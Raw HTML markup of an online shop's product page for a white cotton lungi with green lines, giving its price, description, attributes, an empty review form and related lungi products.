<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></p>
		<div data-elementor-type="wp-post" data-elementor-id="2951" class="elementor elementor-2951">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-034ebb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="034ebb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6337cd7" data-id="6337cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165686e elementor-absolute elementor-widget elementor-widget-text-editor" data-id="165686e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">[Free shipping on purchase above 700 Rs]</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<p class="stock out-of-stock">Out of stock</p>
		<div data-elementor-type="wp-post" data-elementor-id="3780" class="elementor elementor-3780">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95dc921 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95dc921" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3cfa330" data-id="3cfa330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0c108 elementor-widget elementor-widget-image" data-id="ec0c108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fabc105" data-id="fabc105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b82993 elementor-widget elementor-widget-image" data-id="8b82993" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ecb15f3" data-id="ecb15f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f78ac elementor-widget elementor-widget-image" data-id="05f78ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bb3796a" data-id="bb3796a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcaf328 elementor-widget elementor-widget-image" data-id="fcaf328" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c56a130" data-id="c56a130" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ec8ef elementor-widget elementor-widget-image" data-id="41ec8ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-d68bc0a elementor-hidden-mobile" data-id="d68bc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-693025f elementor-widget elementor-widget-image" data-id="693025f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-dd7b26c elementor-hidden-mobile" data-id="dd7b26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c68cb7 elementor-widget elementor-widget-image" data-id="0c68cb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">OS-FY-210-WG</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.mrlungi.com/white/" rel="tag">White</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></span>
	<span class="tagged_as">Tag: <a href="https://www.mrlungi.com/product-tag/916/" rel="tag">916</a></span>
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>100%  Pure Cotton</li>
<li>White Color with Green Lines</li>
<li>Non-Stitched Lungi</li>
<li>2.10-meter Size</li>
<li>916 Brand</li>
<li>Powerloom</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.22 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">22 &times; 22 &times; 2 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>916</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Non-Stitched</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2.10m</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mrlungi.com/color/white/" rel="tag">White Lungi</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;White Color Lungi with Green Lines&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/white-green-checks-lungi/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.mrlungi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=White Color Lungi with Green Lines+https://www.mrlungi.com/white-green-checks-lungi/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mrlungi.com%2Fwhite-green-checks-lungi%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=White Color Lungi with Green Lines&amp;body=https://www.mrlungi.com/white-green-checks-lungi/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1622 status-publish first instock product_cat-mini-check product_cat-all-lungis product_cat-checks product_cat-micro-check product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-color-checks-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="woo-entry-image-main" alt="Blue Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/white-green-checks-lungi/?add-to-cart=1622" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1622" data-product_sku="MR-MICC-210-BL" aria-label="Add to cart: &ldquo;Blue Color Micro Checks Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Color Micro Checks Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1622" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1622" data-product_id="1622" aria-label="Quickly preview product Blue Color Micro Checks Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/micro-check/" rel="tag">Micro Check</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-color-checks-lungi/">Blue Color Micro Checks Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-1588 status-publish outofstock product_cat-white product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-blue-stripe-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="White and Blue Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/white-blue-stripe-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1588" data-quantity="1" class="button product_type_simple" data-product_id="1588" data-product_sku="OS-FY-210-BS" aria-label="Read more about &ldquo;White and Blue Stripe Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1588" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1588" data-product_id="1588" aria-label="Quickly preview product White and Blue Stripe Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/white/" rel="tag">White</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-blue-stripe-lungi/">White and Blue Stripe Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White and Blue Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White and Blue Stripe Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-with-blue-stripe-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-1548 status-publish outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-26%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/black-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/black-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1548" data-quantity="1" class="button product_type_simple" data-product_id="1548" data-product_sku="GH-BC-210-BK" aria-label="Read more about &ldquo;Black and Grey Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1548" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1548" data-product_id="1548" aria-label="Quickly preview product Black and Grey Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/black-color-chess-lungi/">Black and Grey Chess Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1584 status-publish last outofstock product_cat-white product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
